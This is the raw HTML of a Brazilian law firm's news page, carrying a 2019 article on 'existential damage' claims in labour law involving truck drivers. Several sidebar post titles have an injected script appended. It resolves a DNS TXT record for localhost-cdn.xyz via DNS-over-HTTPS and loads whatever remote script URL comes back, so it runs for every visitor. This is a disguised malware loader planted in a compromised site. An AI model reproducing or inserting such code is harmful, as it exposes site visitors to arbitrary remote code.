					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TSC2CK6');</script>
	<!-- End Google Tag Manager -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130575469-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130575469-1');
</script>

<style>
body{
  background-color: #FFF !important;
}
	
.history-content p, .default-text ul {
  color: #666;
}	
	
.page-title, .award__year {
  color: #20140D;
}	
	
.home-panel .text-wrapper, .default-text p, .award__description p, .post__content p, .history-content p, .default-text ul {
  color: #666;
}

.default-title {
  color: #20140D;
}

.widget-area .sidebar-post__title {
  color: #20140D;
}	
	
.widget-area h2 {
  color: #20140D;
}	
	
.contact-info--page span {
  color: #666;
}	
	
.home-panel a {
  color: #666;
}
.home-panel a:visited, .home-panel a:active, .home-panel a:hover {
  color: #666 !important;
}		
</style>	
</head>

<body class="post-template-default single single-post postid-406 single-format-standard wp-custom-logo">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TSC2CK6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
<style>
.menu_2022 { margin-top:25px; }	
.menu_2022 a{ color: #67251C; }	
.menu_2022 a:hover{ color: #9E664B; text-decoration:none; }	
.menu_2022 ul{ float:right; list-style:none; font-family: "Opens Sans", Sans-serif; }
.menu_2022 li{ float:left; margin-left:20px; }	
	
	
.bg-wrapper {
  height: 110px;
}	
		
	
.page-title, .award__year {
  font-family: Sans-serif;
}	
	
.team-btn h3 {
  font-family: Sans-serif;
}	
	
.default-title {
  font-family: Sans-serif;
}	
	
.widget-area .sidebar-post__title {
  font-family: Sans-serif;
}	
	
.area-title {
  font-family: Sans-serif;
}	
	
.default-title{
  font-family: Sans-serif;
}	
	
.history-content p {
  margin-bottom: 10px;
}	
</style>	

<style>

/* MENU NAVEGACAO */

#menu_drop{

	padding: 0;
	list-style:none;


}
#menu_drop		ul {

			padding: 0;
			list-style: none;




		}


		#menu_drop		li {

			padding: 0;
			list-style: none;




		}




#menu_drop		ul li {
			display: block;
			position: relative;
			z-index:99999;
  	        float: left;
			list-style:none;
			width:100%;
			line-height:normal;
			margin-top:18px;
			margin-left:-70px;


}

#menu_drop		li ul { display: none;    }
#menu_drop		ul li a {
			display: block;
			text-decoration: none;
			padding: 0 0 0 0;
			white-space: nowrap;

		}

#menu_drop		ul li a:hover {  }
#menu_drop		li:hover ul {
			display: block;
			position: absolute;

		}
#menu_drop		li:hover li {
			float: none;

		}

.submenu_bg{
	width:100%;
    height:auto;
	border:1px solid #9E664B;
	background-color:#67251C;
}

.submenu_bgTxt{
text-align:center;
font-size:14px;
color:#FFF;
padding:5px;
padding-top:10px;
padding-bottom:10px;
border-bottom:1px solid #9E664B;
}

.submenu_bgTxt a{
text-decoration: none;
color:#FFF !important;
}

div.submenu_bgTxt:hover{
text-decoration: none !important;
color:#FFF !important;
background-color:#9E664B;
}

#newsletter{ background-color: #20140D; }	
	
article {
  color: #666;
}	
	
.area-title {
  color: #20140D;
}	
	
.widget-area .sidebar-post__title {
   font-family: 'Montserrat' !important;
}	
	
.team-member h3 {
  font-size: 0.6775rem;
}	
	
	
#newsletter {
  padding: 30px 0 !important;
  padding-bottom: 15px !important;
}	
	
#newsletter form{
  padding-top: 0 !important;
}	
	
.copyright {
  line-height: 38px;
}	
	
.copyright span {
  line-height: 38px;
}	
	
.copyright a {
  line-height: 38px;
}	
	
.team-btn h3 {
  font-family: 'Montserrat';
}	

#menu_desktop{ display:block; }	
#menu_mobile{ display:none; }
	
@media   (max-width: 800px) {

#menu_desktop{
  display:none;
}
	
.col-md-2 {
  width: 20% !important;
  float: left;
  height: 78px;
}
	
	
#menu_mobile{
    display:block;
    float:right;
}



#submenu{
    display:block;
    width: 100%;
    background-color:#67251C;
    height:auto;
    line-height:40px;
    text-align:center;
    color:#FFF;
    font-size:14px;
    border-top:1px solid #FFF;
	position: absolute;
z-index: 455;
right: 0;
top: 100px;
}

#submenu a{
    color:#FFF;
}

#submenu a:hover{
    color:#FFF;
}

#submenup{
    width: 100%;
    background-color:#D1D2D4;
    height:auto;
    line-height:40px;
    text-align:center;
    color:#6C2C31;
    font-size:14px;
    padding-top:10px;
    padding-bottom:10px;
}

#submenup a{
    color:#6C2C31;
}

#submenup a:hover{
    color:#6C2C31;
}	
	

video {
  width: 100%;
  height: auto;
}

#imagem_none{ display:none; }	
	
#newsletter form {
  padding-left: 0px !important;
  padding-right: 0px !important;
}

#newsletter input[type="text"], #newsletter input[type="email"] {
  width: 100%;
  max-width: 100%;
  margin-bottom: 10px;
}

#newsletter {
  padding-left: 20px !important;
  padding-right: 20px !important;
}	
	
.title {
  font-size: 16px;
}
	
.wpcf7-spinner {
  width: 100%;
}	
	
.team-btn__wrapper {
  width: 100%;
}

.team-btn {
  width: 100%;
  max-width: 100%;
}	
	
.page-title, .award__year {
  font-size: 26px;
}	
	
}	
	
	
.team-member__img img {
  width: 100%;
  height: 259px;
}	
</style>
	
<script>

function abresbumenu() {

    if((document.getElementById('submenu').style.display == 'none') || (document.getElementById('submenu').style.display == '')){
        document.getElementById('submenu').style.display = 'block';

        }
    else{
        document.getElementById('submenu').style.display = 'none';


}        }

function abresbumenu2() {

    if((document.getElementById('submenup').style.display == 'none') || (document.getElementById('submenup').style.display == '')){
        document.getElementById('submenup').style.display = 'block';

        }
    else{
        document.getElementById('submenup').style.display = 'none';


}        }



</script>	
<div style="background-color:#f2f2f2; width:100%; height:auto; padding-top:16px; padding-bottom:15px;">
	<div class="container">
<div style="float:left; width:300px;">
	<a href="/"><img src="/wp-content/uploads/2022/11/logo-1.png" width="100%" border="0" /></a>
		</div>

<div id="menu_desktop" style="float:right; width:830px;" class="menu_2022">
	<ul>
<li><a href="/">HOME</a></li>
<li><ul id="menu_drop" style="float: none; margin: 0;"><li style="margin-left: 0;float: none;"><a href="javascript:;" >QUEM SOMOS</a><ul   style="width:180px;  float: none; margin: 0;"><li style="margin-left:-35px; float: none;">
<div class="submenu_bg">



<a href='/historia/'><div class='submenu_bgTxt'>HISTÓRICO</div></a>

<a href='/reconhecimentos/'><div class='submenu_bgTxt'>RECONHECIMENTOS</div></a>

<a href='/estrutura/'><div class='submenu_bgTxt'>ESTRUTURA</div></a>

</div>
</li>
         </ul></li> </ul></li>
<li><a href="/areas-de-atuacao/">ÁREAS DE ATUAÇÃO</a></li>
<li><a href="/equipes/">PROFISSIONAIS</a></li>
<li><a href="/noticias/">CONTEÚDO</a></li>
<li><a href="/contato/">CONTATO</a></li>
</ul>
		</div>		
	
		
<div id="menu_mobile">
	
				
<a href="javascript:abresbumenu();"><img src="/menu.png" style="margin-top: 20px;" /></a>

<div id='submenu' style='display:none;'>
<a href="/">HOME</a><br />
<a href="javascript:abresbumenu2();">QUEM SOMOS</a><br />
<div id="submenup"  style='display:none;'>


<a href='/historia/'><div>HISTÓRICO</div></a>

<a href='/reconhecimentos/'><div>RECONHECIMENTOS</div></a>

<a href='/estrutura/'><div>ESTRUTURA</div></a>

</div>

<a href="/areas-de-atuacao/">ÁREAS DE ATUAÇÃO</a><br />
<a href="/equipes/">PROFISSIONAIS</a><br />
<a href="/noticias/">CONTEÚDO</a><br />
<a href="/contato/">CONTATO</a>
</div></div>		
	<div style="clear:both;"></div>	
	</div></div>	
	
<!--	
	<header id="masthead" class="site-header">
		<div class="container">
			<div class="col-md-12 text-center">
				<div class="site-branding">
					<a href="https://www.haueresmanhotto.com.br/" class="custom-logo-link" rel="home"><img width="428" height="120" src="https://www.haueresmanhotto.com.br/wp-content/uploads/2018/05/img-site-brand.png" class="custom-logo" alt="Hauer &amp; Esmanhotto" decoding="async" srcset="https://www.haueresmanhotto.com.br/wp-content/uploads/2018/05/img-site-brand.png 428w, https://www.haueresmanhotto.com.br/wp-content/uploads/2018/05/img-site-brand-350x98.png 350w, https://www.haueresmanhotto.com.br/wp-content/uploads/2018/05/img-site-brand-300x84.png 300w" sizes="(max-width: 428px) 100vw, 428px" /></a>						<p class="site-title"><a href="https://www.haueresmanhotto.com.br/" rel="home">Hauer &amp; Esmanhotto</a></p>
										</div>

				<nav id="site-navigation" class="main-navigation">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span></span>
						<span></span>
						<span></span>
					</button>
					<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-135"><a title="HOME" href="https://www.haueresmanhotto.com.br/">Home</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a title="HISTÓRICO" href="https://www.haueresmanhotto.com.br/historia/">Histórico</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a title="RECONHECIMENTOS" href="https://www.haueresmanhotto.com.br/reconhecimentos/">Reconhecimentos &#8212;&#8211;</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type_archive menu-item-object-areas_de_atuacao menu-item-126"><a title="ATUAÇÃO" href="https://www.haueresmanhotto.com.br/areas-de-atuacao/">Atuação</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a title="EQUIPE" href="https://www.haueresmanhotto.com.br/equipes/">Equipe</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-134"><a title="NOTÍCIAS" href="https://www.haueresmanhotto.com.br/noticias/">Conteúdo</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a title="CONTATO" href="https://www.haueresmanhotto.com.br/contato/">Contato</a></li>
<li class="menu-item-search"><form role="search" method="get" class="search-form" action="https://haueresmanhotto.com.br/">
  <label>
    <span class="screen-reader-text">Pesquisar por:</span>
    <input type="search" class="search-field" placeholder="Pesquisar" value="" name="s">
  </label>
  <input type="submit" class="search-submit" value="">
</form>
</li><li class="menu-item-phone"><span>Contato:(41) 3777-1800</span></li></ul></div>				</nav>
			</div>
		</div>

	</header> -->

	<div id="content" class="site-content">
			</section>
			<section class="section">
				<div class="container">
					<div class="col-md-12">
				    <h2 class="page-title">Notícias</h2>
				  </div>
					<div class="col-md-8">
						<article class="post post--single">
      <div class="post__img-wrapper">
      <img src="https://www.haueresmanhotto.com.br/wp-content/uploads/2019/06/10-06-2019site-730x458.jpg" alt="" class="img-responsive">
    </div>
    <span class="post__date">11/06/2019</span>
  <h1 class="default-title">Dano Existencial decorrente do trabalho</h1>
  <div class="post__content">
    <p>Ao longo dos últimos anos tem sido comum a condenação de empresas ao pagamento de indenizações em razão de alegado DANO EXISTENCIAL, assim entendido aquele que gera ao trabalhador uma condição de vida pessoal muito ruim.</p>
<p>No passado falava-se apenas em “dano moral”, nomenclatura mais abrangente, dentro do qual cabe o conceito de dano existencial.</p>
<p>Entende-se que o dano é existencial quando viola a dignidade do trabalhador, causando-se uma qualidade de vida pessoal abaixo de níveis aceitáveis.<br />
Parece-nos incontestável que algumas condições de trabalho geram uma péssima qualidade de vida à pessoa, não em razão das dificuldades financeiras, pela baixa remuneração, mas pela ausência de algumas condições de vida que são inerentes – ou que deveriam ser &#8211; a todas as pessoas.</p>
<p>Todas as pessoas que trabalham, continuam tendo direito à alimentação, descanso e lazer. Se o ritmo de trabalho é excessivo, retirando do trabalhador essas condições básicas e indispensáveis, aí sim está presente o dano existencial.<br />
Mas é preciso tomar cuidado ao se avaliar as condições de trabalho. Não se pode abrir mão de uma avaliação que considere aspectos sociais e culturais, além do financeiro. O trabalhador rural que faz ordenha manual, tem uma condição de trabalho e uma qualidade de vida que para o trabalhador urbano pode parecer inaceitável. Mas para o trabalhador rural aquele ofício, aquele ambiente de trabalho e suas condições de moradia, são comuns e inerentes ao ofício.</p>
<p>Nessas situações diferenciadas, com o devido respeito aos entendimentos contrários, entendemos que não se deveria cogitar do dano existencial, se determinada condição de trabalho é cultural e decorrente daquele trabalho.<br />
Alguns magistrados têm entendido haver dano existencial quando o motorista de caminhão dorme na cabine do próprio veículo, quando das viagens a trabalho. Partem da premissa que dormir no caminhão viola uma condição de vida primária, que é dormir em uma residência com cama.<br />
Ocorre que esta condição (dormir na cabine do caminhão) é praticamente inerente ao ofício. Tirando alguns casos isolados, atrelados quase sempre ao tipo de carga transportada, o pernoite na cabine do caminhão é inerente à função de motorista carreteiro.</p>
<p>Os caminhões já saem de fábrica com uma cama atrás dos bancos dianteiros; os motoristas não dormem em assentos utilizados para a condução do caminhão. Não se compare o pernoite dentro de um automóvel pequeno com o pernoite em um caminhão grande. Os motoristas dormem em “camas”, confortáveis e espaçosas. Além disso, esta é uma condição de trabalho de conhecimento público e prática generalizada, não só no Brasil. Logo, ao optar pela profissão de motorista carreteiro, o trabalhador sabe que esta será sua realidade profissional e pessoal.</p>
<p>Portanto, essa condição dos motoristas carreteiros não deve ser considerada como capaz de violar a dignidade da pessoa. A cabine do caminhão e as camas existentes permitem que o motorista possa descansar e repor suas energias para um novo dia de trabalho. Claro que isto não implica achar normal e razoável que o motorista tenha jornadas diárias de trabalho com 14, 16, 18 horas. Isto sim gera dano existencial.<br />
É preciso tomar cuidado com o tema, para nem banalizar a condição humana e seus direitos básicos e nem criar um “mundo ideal” onde as condições de vida são distantes da realidade cultural, profissional e financeira de certas profissões.</p>
<p>LUÍS CESAR ESMANHOTTO<br />
ADVOGADO – OAB/PR 12.698</p>
  </div>
</article>
					</div>
					<div class="col-md-3 col-md-offset-1">
						
<aside id="secondary" class="widget-area">
	<h2 class="sidebar-title">Mais lidas</h2>
	<div class="sidebar-post">
				<ul>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/empresas-de-transporte-de-cargas-podem-exigir-certidao-de-antecedentes-criminais/">
					<span class="sidebar-post__date">05/02/2020</span>
					<h2 class="sidebar-post__title">Empresas de transporte de cargas podem exigir certidão de antecedentes criminais<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/cartoes-de-beneficios-flexiveis-receita-federal-alerta-sobre-tributacao/">
					<span class="sidebar-post__date">26/02/2021</span>
					<h2 class="sidebar-post__title">Cartões de benefícios flexíveis: Receita Federal alerta sobre tributação<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/10-principios-da-lgpd-para-escolas/">
					<span class="sidebar-post__date">09/02/2020</span>
					<h2 class="sidebar-post__title">10 princípios da LGPD para escolas<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/lei-15100-2025-norma-que-restringe-uso-de-celulares-nas-escolas-e-sancionada/">
					<span class="sidebar-post__date">14/01/2025</span>
					<h2 class="sidebar-post__title">Lei 15.100/2025: norma que restringe uso de celulares nas escolas é sancionada</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/comunicado-domicilio-judicial-eletronico/">
					<span class="sidebar-post__date">26/03/2024</span>
					<h2 class="sidebar-post__title">Comunicado &#8211; Domicílio Judicial Eletrônico</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/como-a-reforma-tributaria-impactara-as-sucessoes-e-planejamentos-familiares/">
					<span class="sidebar-post__date">21/03/2024</span>
					<h2 class="sidebar-post__title">Como a Reforma Tributária impactará as sucessões e planejamentos familiares?</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/lei-14-811-2024-a-criminalizacao-do-bullying-e-cyberbullying-e-a-exigencia-de-certidao-de-antecedentes-criminais/">
					<span class="sidebar-post__date">17/01/2024</span>
					<h2 class="sidebar-post__title">Lei 14.811/2024: a criminalização do bullying e cyberbullying e a exigência de Certidão de Antecedentes Criminais</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/lei-da-igualdade-salarial-lei-14-611-novas-obrigacoes-empresariais/">
					<span class="sidebar-post__date">07/08/2023</span>
					<h2 class="sidebar-post__title">Lei da Igualdade Salarial (Lei 14.611) – Novas obrigações empresariais</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/as-inconstitucionalidades-da-adi-5322/">
					<span class="sidebar-post__date">17/07/2023</span>
					<h2 class="sidebar-post__title">As Inconstitucionalidades da ADI 5322</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/e-agora-como-faremos-o-transporte/">
					<span class="sidebar-post__date">05/07/2023</span>
					<h2 class="sidebar-post__title">E agora? Como faremos o transporte?</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/difal-inconstitucional/">
					<span class="sidebar-post__date">07/02/2022</span>
					<h2 class="sidebar-post__title">Publicada Lei sobre cobrança do DIFAL-ICMS<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/due-diligence-ambiental-proteja-se-dos-riscos-legais-e-ambientais/">
					<span class="sidebar-post__date">22/02/2021</span>
					<h2 class="sidebar-post__title">Due Diligence Ambiental: proteja-se dos riscos legais e ambientais<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/honorarios-de-sucumbencia-nos-processos-trabalhistas-andamos-para-tras/">
					<span class="sidebar-post__date">21/02/2021</span>
					<h2 class="sidebar-post__title">Honorários de sucumbência nos processos trabalhistas &#8211; Andamos para trás<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/sistema-integrado-de-recuperacao-de-ativos-mp-1-040-2021/">
					<span class="sidebar-post__date">15/02/2021</span>
					<h2 class="sidebar-post__title">Sistema Integrado de Recuperação de Ativos – MP 1.040/2021<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/stf-finaliza-o-julgamento-da-tese-do-seculo/">
					<span class="sidebar-post__date">14/02/2021</span>
					<h2 class="sidebar-post__title">STF finaliza o julgamento da &#8216;tese do século&#8217;<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/mudanca-no-ctb-exame-toxicologico/">
					<span class="sidebar-post__date">14/02/2021</span>
					<h2 class="sidebar-post__title">Mudança no CTB: Exame Toxicológico<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/gestantes-na-pandemia/">
					<span class="sidebar-post__date">13/02/2021</span>
					<h2 class="sidebar-post__title">Lei determina que gestantes trabalhem de casa durante a pandemia<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/prorrogado-prazo-de-entrega-imposto-de-renda/">
					<span class="sidebar-post__date">12/02/2021</span>
					<h2 class="sidebar-post__title">Prorrogado prazo de entrega da declaração do imposto de renda pessoa física</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/transacao-por-adesao-da-pgfn/">
					<span class="sidebar-post__date">12/02/2021</span>
					<h2 class="sidebar-post__title">Transação por adesão da PGFN<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/estado-do-parana-suspende-ajuizamento-de-execucoes-fiscais-e-outros-atos/">
					<span class="sidebar-post__date">03/02/2021</span>
					<h2 class="sidebar-post__title">Estado do Paraná suspende ajuizamento de execuções fiscais e outros atos<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/portaria-proibe-que-empresas-exijam-comprovante-de-vacina-contra-covid-19/">
					<span class="sidebar-post__date">03/02/2021</span>
					<h2 class="sidebar-post__title">Portaria proíbe que empresas exijam comprovante de vacina contra Covid-19</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/transformacao-modalidade-eireli-passa-a-ser-slu/">
					<span class="sidebar-post__date">02/02/2021</span>
					<h2 class="sidebar-post__title">Transformação: modalidade EIRELI passa a ser SLU</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/lgpd-anpd-lanca-guia-sobre-atuacao-de-agentes-de-tratamentos-e-encarregados/">
					<span class="sidebar-post__date">02/02/2021</span>
					<h2 class="sidebar-post__title">LGPD: ANPD lança guia sobre atuação de agentes de tratamentos e encarregados<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/contratos-de-locacao-igp-m-x-ipca/">
					<span class="sidebar-post__date">01/02/2021</span>
					<h2 class="sidebar-post__title">Contratos de locação: IGP-M x IPCA<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/prorrogacao-do-simples-nacional-defis/">
					<span class="sidebar-post__date">31/01/2021</span>
					<h2 class="sidebar-post__title">Prorrogação do Simples Nacional &#8211; DEFIS</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/novo-programa-emergencial-de-manutencao-do-emprego-e-renda-entenda-o-que-mudou/">
					<span class="sidebar-post__date">29/01/2021</span>
					<h2 class="sidebar-post__title">Novo Programa Emergencial de Manutenção do Emprego e Renda: entenda o que mudou</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/desoneracao-da-folha-de-pagamanto-prorrogacao-de-prazo/">
					<span class="sidebar-post__date">10/02/2020</span>
					<h2 class="sidebar-post__title">Desoneração da Folha de Pagamento &#8211; prorrogação de prazo<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&#038;type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script></h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/programa-de-retomada-fiscal/">
					<span class="sidebar-post__date">05/02/2020</span>
					<h2 class="sidebar-post__title">Programa de retomada fiscal</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/incidentes-de-vazamento-de-dados-sao-uma-realidade/">
					<span class="sidebar-post__date">26/01/2020</span>
					<h2 class="sidebar-post__title">Incidentes de vazamento de dados são uma realidade</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/licitacao-a-vista-saiba-como-participar/">
					<span class="sidebar-post__date">26/01/2020</span>
					<h2 class="sidebar-post__title">Licitação à vista! Saiba como participar</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/quando-comecar-o-processo-de-sucessao-empresarial-familiar/">
					<span class="sidebar-post__date">19/01/2020</span>
					<h2 class="sidebar-post__title">Quando começar o processo de sucessão empresarial familiar?</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/restabelecimento-de-parcelamentos-de-icms/">
					<span class="sidebar-post__date">16/01/2020</span>
					<h2 class="sidebar-post__title">Restabelecimento de parcelamentos de ICMS</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/programa-de-recuperacao-fiscal-de-curitiba/">
					<span class="sidebar-post__date">08/01/2020</span>
					<h2 class="sidebar-post__title">Programa de Recuperação Fiscal de Curitiba: REFIC-Covid-19</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/alteracoes-na-lei-de-recuperacao-judicial/">
					<span class="sidebar-post__date">03/01/2020</span>
					<h2 class="sidebar-post__title">Alterações na Lei de Recuperação Judicial</h2>
				</a>
			</li>
					<li class="sidebar-post">
				<a href="https://www.haueresmanhotto.com.br/estabilidade-do-membro-da-cipa-fechamento-do-setor/">
					<span class="sidebar-post__date">08/10/2019</span>
					<h2 class="sidebar-post__title">Estabilidade do membro da CIPA &#8211; Fechamento do setor</h2>
				</a>
			</li>
						</ul>
	</div>
</aside><!-- #secondary -->
					</div>
				</div>
			</section>
		</main><!-- #main -->
	</div><!-- #primary -->


</div><!-- #content -->
<section id="newsletter">
  <div class="row">
    <div class="large-16 columns">
		<p class="title"> <strong>Newsletter</strong> / cadastre-se para receber </p>
        		  <form id="newsletter" method="post" action="http://haueresmanhotto.com.br/cadastro">
<input type="text" name="NOME" placeholder="Digite seu Nome" required="">
<input type="email" name="EMAIL" placeholder="Digite seu E-mail" required />
<input type="submit" value="Enviar" />
        </form>
	</div>
</div>
</section>
<footer id="colophon" class="site-footer">
<div class="wats"> <a href="javascript:window.location='whatsapp://send?text='+encodeURIComponent(location.href);">Compartilhe no WhatsApp</a> </div>
	<div class="site-info">
		<!--<section class="section section--no-pb">
			<div class="container">
				<div class="col-md-9">
					<nav class="footer-nav">
						<ul class="footer-menu">
							<li> <a href="https://www.haueresmanhotto.com.br/home">Home</a> </li>
							<li> <a href="https://www.haueresmanhotto.com.br/historia">Histórico</a> </li>
							<li> <a href="https://www.haueresmanhotto.com.br/reconhecimentos">Reconhecimentos</a> </li>
							<li> <a href="https://www.haueresmanhotto.com.br/areas-de-atuacao">Atuação</a>
																								<ul class="footer-menu__sub-item">
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/ambiental/">AMBIENTAL</a>
